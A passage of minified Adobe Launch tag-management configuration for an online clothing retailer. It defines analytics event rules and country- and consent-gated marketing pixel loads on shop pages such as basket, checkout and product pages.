Type%"},{name:"prop12",type:"value",value:"%Page Name%"}],events:[{name:"event60"}],pageName:"%Page Name%"}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{
source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC14567b34abbc490c902c58c4b8cdfc93-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL5694fa4983a24c9f81aa08d47a75626d",name:"TrustedShops - Global (DE)",events:[{modulePath:"core/src/lib/events/windowLoaded.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"DE"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC9ff93e4bb47a4f91b183103d950fa4ca-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL56bd177f1b534e65b1becf34c1396be0",name:"SIte hacks - xmas delivery promo - UK",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"UK"},timeout:2e3},{modulePath:"core/src/lib/conditions/dateRange.js",settings:{end:"2022-12-20T20:00:00Z",start:"2022-12-18T00:00:00Z"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"Checkout-Delivery"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RCdd82edd1327c45ee874f6ea7797ffaac-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL56fc628565ae4077be0bae588be4ad66",name:"Site function - Claritas purchase pixel - US Site",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"US"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"Checkout-Confirmation"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC2b16c6a6705249d59abbaf2b053532ab-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL57582fb318cc4d769a51e77c67ef7647",name:"AA - User Login Event ",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"user_login"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{props:[{name:"prop14",type:"value",value:"%Page Type%"},{name:"prop12",type:"value",value:"%Page Name%"}],events:[{name:"event25"}],pageName:"%Page Name%"}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC9680be0540514382ab91efea61379f70-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL57b36355dfc045698668f8e11ee892f6",name:"Custom shirt collection messaging",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"deliverymethod"},ruleOrder:50},{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".js-storedelivery",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"Checkout-Delivery"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"UK",valueIsRegex:!1},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{global:!1,source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RCbc69281e68e74d039e2c3816adbad311-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL5a021fa68ef747a593f5f2083d791297",name:"Live Intent - Base Tag (US)",events:[{modulePath:"core/src/lib/events/pageBottom.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"US"},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:'<!-- LiveConnectTag for advertisers -->\n  <script type="text/javascript" src="//b-code.liadm.com/a-00qk.min.js" async="true" charset="utf-8"></script>\n<!-- LiveConnectTag for advertisers -->\n',language:"html"},timeout:2e3,delayNext:!0}]},{id:"RL5a26beedfa624602aef57c85769b0c3e",name:"AA - Click on bag apply offer",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".button.button--primary.button--thinner.voucher__btn.js-submit-coupon",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"basket"},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{events:[{name:"event43"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RCd7789cf460b5462598ca66b97af765ca-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL5ae7326387394c8897264ff9029578d9",name:"AA - Live Chat Oracle",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"live_chat_new"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar67",type:"value",value:"%event.detail.chat%"}],props:[{name:"prop14",type:"value",value:"%Page Type%"},{name:"prop12",type:"value",value:"%Page Name%"}],events:[{name:"event67"}],pageName:"%Page Name%"}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RCe1e5b017bbc14dabb6a51a011338d1ec-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL5b0e900e59ad46179101b39aeb9696c1",name:"Criteo - Home Page (UK, AU)",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"Homepage",valueIsRegex:!1},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"UK|AU",valueIsRegex:!0},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC96a7fe76adc04a4eb0fca95e448cce4f-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL5b5bc554f30d459cb1abc6eace3ffe93",name:"AA - Click on bag code field",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".input.form__input.voucher__input.js-voucher-code-input",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"basket"},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{events:[{name:"event42"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC2a51968825a144ddb384f2f6e7a59a25-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL5c266592e9534cd8844034e890549503",name:"AA - CS OTP Customise CTA Click (non custom fabric)",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"cs_pdp_customise_click_b"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"product"},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{props:[{name:"prop12",type:"value",value:"%Page Name%"},{name:"prop14",type:"value",value:"%Page Type%"}],events:[{name:"event93"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC1c7ac213dfc14852a52a1baf9094c60b-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL5c7120b1dc4240e984cc6f74a7af4e6a",name:"AA - Backorder Size Selection",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"notify_size_option"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar57",type:"value",value:"%event.detail.SKU%"}],props:[{name:"prop14",type:"value",value:"%Page Type%"},{name:"prop12",type:"value",value:"%Page Name%"}],events:[{name:"event38"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC7687c6533e804036ba44f8b0b5924a88-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL5cdd5f72b9b746d6b218f7fcdcfd7e6d",name:"Site function - RTBHouse homepage tag - US & CA Site",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",variableValues:[{value:"US|CA",valueIsRegex:!0}]},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"Homepage"},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC7b2b75d40b10431bb87b0065f34a875c-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL5d55ffe571914fc29997929cfbc9f584",name:"Site function - RTBHouse main tag - CA site",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",variableValues:[{value:"CA",valueIsRegex:!1}]},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RCa97e10167c5f41a283e0fee1003675f9-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL5dcfd6b802214b85b902fe180d369463",name:"AA - Click on 'Have an offer code?'",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"offer_code_click"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"basket"},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{events:[{name:"event41"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC263a5435355f4661a25e5e549dd5b046-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL5e367220eec04da8bbfa917f5e19ff14",name:"Site hacks -  BF messaging on PDP tile - US/UK",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"UK",valueIsRegex:!1},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"product"},timeout:2e3},{modulePath:"core/src/lib/conditions/dateRange.js",settings:{end:"2022-11-28T23:59:00Z",start:"2022-11-27T00:00:00Z"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.category",value:"clr",valueIsRegex:!0},negate:!0,timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC11a68f485031470b98c0a25169e4203d-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL5eb197342fce48b4a2272b311c848f6b",name:"AA - CS Style Info Click",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"cs_fabric_info"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"custom shirts"},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar96",type:"value",value:"%event.detail.fabric%"}],props:[{name:"prop12",type:"value",value:"%Page Name%"},{name:"prop14",type:"value",value:"%Page Type%"}],events:[{name:"event86"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RCf203a53c2ae14f4c90e483b7039ce653-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL5f61bc35c43b49edbfd55bb6bf8d7f33",name:"Go Inspire - Category view",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:55}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"category",valueIsRegex:!1},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"UK|US|AU|XBR|DE|EU",valueIsRegex:!0},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RCb2f27b586b0341c7ab534c9f44d53419-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL5fe8bd6aa99d4b64a9581890f7641c91",name:"AA - Back to Bag from GV Clicks",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"gv_bag_link"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"Checkout-Payment"},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{props:[{name:"prop12",type:"value",value:"%Page Name%"},{name:"prop14",type:"value",value:"%Page Type%"}],events:[{name:"event35"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RCf02fc4b7afb1408eb67a987f120e2e24-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL61baba5365454f93a1b116e4bc9993c9",name:"Site function - Hide old chat - EU/US/AU/CH/CA/NL",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",variableValues:[{value:"AU|EU|US|DE|CH|CA|NL",valueIsRegex:!0}]},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RCfaf6cfb177ed4dde9ffd6a15dc32c766-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL6204adda17f4400a9fe9e65d1ed57a72",name:"AA - E-mail Signup",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"email_newsletter_signup"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{props:[{name:"prop14",type:"value",value:"%Page Type%"},{name:"prop12",type:"value",value:"%Page Name%"}],events:[{name:"event26"}],pageName:"%Page Name%"}},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"email_newsletter_signup",linkType:"o"},timeout:2e3,delayNext:!0}]},{id:"RL62811d6076164dc9869bc4eb5bbaf239",name:"AAM - Customer ID",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:40}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.user.is_authenticated",value:"true",valueIsRegex:!0},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"adobe-mcid/src/lib/actions/setCustomerIds.js",settings:{customerIds:[{value:"%User SF Customer ID%",authState:1,integrationCode:"sfuserid"},{value:"%User SF Customer ID%",authState:1,integrationCode:"AdobeCampaignID"}]},timeout:2e3,delayNext:!0}]},{id:"RL63803243c7d04648a27b36bf6bed1603",name:"GA - Add Payment Info",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"[name =dwfrm_singleshipping_shippingAddress_save]",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/performancecookiesactive.js",settings:{activeGroupFieldValue:",2,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RCdab96f087c5048e1bb7dc22470684526-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL63e3c1379aaf40c0b44c6ff826b9ea99",name:"AA - Outfitting main CTA link track",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"outfit_main_cta_click"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar10",type:"value",value:"%event.detail.link_name%"}],events:[{name:"event71"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{global:!0,source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC8f1684789a22470585e9fd9ccb98f202-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL64a2473f5bde400da2f997a57f3abd43",name:"AA - Shirt Finder Start Again Click",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".sf-StartAgain.button.button__primary.button__primary--1.d-block.align-center.text-center",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"shirt-finder"},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{props:[{name:"prop12",type:"value",value:"%Page Name%"},{name:"prop14",type:"value",value:"%Page Type%"}],events:[{name:"event83"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RCbc9f19e0ba3e43f5b3e4e26efa63e01a-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL64f690ce2ca54b6d8d9a63392e83d7a5",name:"AA - Fit Tool Opens",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"#boldmetrics-ssc-activator",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{props:[{name:"prop12",type:"value",value:"%Page Name%"},{name:"prop14",type:"value",value:"%Page Type%"}],events:[{name:"event96"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RCec0ae47cd1144cbdace990bd835748a0-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL66c4861c31f847f282b9b4e8c993b775",name:"Site function - Load Target AND Content Square - All pages - UK|US|DE|EU|AU|XBR|FR|NL|CH|CA",events:[{modulePath:"core/src/lib/events/customCode.js",settings:{source:function(e){document.addEventListener("click",(function(t){(t.target&&"onetrust-accept-btn-handler"==t.target.id||t.target&&"save-preference-btn-handler onetrust-close-btn-handler"==t.target.className||t.target&&"accept-recommended-btn-handler"==t.target.id)&&setTimeout((function(){console.log(OptanonActiveGroups),OptanonActiveGroups.includes("3")?(console.log("Cookies accepted target is loading"),e()):console.log("Cookies not accepted target is loading")}),1200)}))}},ruleOrder:50},{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"start_target"},ruleOrder:50}],conditions:[{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/functionalcookiesactive.js",settings:{activeGroupFieldValue:",3,"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",variableValues:[{value:"UK|US|DE|EU|AU|XBR|FR|NL|CH|CA",valueIsRegex:!0}]},timeout:2e3}],actions:[{modulePath:"contentsquare/src/lib/actions/uxaInstallation.js",settings:{setPathInput:"",setQueryInput:"",setPathCheckbox:!1,setQueryCheckbox:!1},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0}]},{id:"RL6747f0eceb10426599310a4ee5e08a93",name:"Open personal shopping appt in new tab",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"UK|US",valueIsRegex:!0},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RCb94eee58d25f4d428257e2d38698c4e9-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL67d27cd171e941039525ffa489306ef4",name:"Adroll - Order confirmation",events:[{modulePath:"core/src/lib/events/pageBottom.js",settings:{},ruleOrder:51}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"AU"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"Checkout-Confirmation"},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/performancecookiesactive.js",settings:{activeGroupFieldValue:",2,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:'adroll_conversion_value = utag_data.order.subtotal;\nadroll_currency = utag_data.order.currency;\nadroll_custom_data = {"ORDER_ID": utag_data.order.id, "PRODUCT_ID": _satellite.getVar(\'productPurchasedID\')};   ',language:"javascript"},timeout:2e3,delayNext:!0}]},{id:"RL6882eacc1ec64bd6b1d5e0fe5dba69f0",name:"Bloomreach - Search",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.search.term",variableValues:[{value:".*",valueIsRegex:!0}]},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/performancecookiesactive.js",settings:{activeGroupFieldValue:",2,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC5f3b0334e5224d21ab807385c293afbb-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL688b4c7f0f854f6eaeb91b82afc4c03a",name:"AA - track click on number of products returned",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"category"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC6d973762ab1746d7953a7b5457853bbc-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL69b8f261bcd046fcb04137c0dcb580cf",name:"AA - Shoppable dots click tracking",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"shoppable_dot_click"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar111",type:"value",value:"%event.detail.location%"}],events:[{name:"event76"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RCeae59a11aa244df4863e9f8ee56afaa3-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL69bf0a83666b456fa1a266b27c48285d",name:"AA - PLP Show Filters",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"plp_show_filter_clicks"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar73",type:"value",value:"%event.detail.link_name%"}],props:[{name:"prop12",type:"value",value:"%Page Name%"},{name:"prop14",type:"value",value:"%Page Type%"}],events:[{name:"event31"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC623ce9105b03455a8e97b3ae48bf9d07-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL6a0be222f720437db44a4ee069056309",name:"Site function - Live intent script tag - US",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"US"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"product"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RCc19bfe3aa69a4f628a467a2af74a8441-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL6aa021dc7da8449fa00b6c3c0a78aa66",name:"AA - Mini PDP Bag Add",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"bag_add_mini_pdp"},ruleOrder:30}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){t.linkTrackVars+=" ,products",t.products=_satellite.getVar("Product List - Bag Adds")}},trackerProperties:{eVars:[{name:"eVar28",type:"value",value:"%List Page%"},{name:"eVar92",type:"value",value:"%Content Page PFM%"},{name:"eVar58",type:"value",value:"%Bag Add Source%"},{name:"eVar11",type:"value",value:"%Banner (merch evar)%"}],props:[{name:"prop21",type:"value",value:"%Bag Add Product Unit Price%"},{name:"prop12",type:"value",value:"%Page 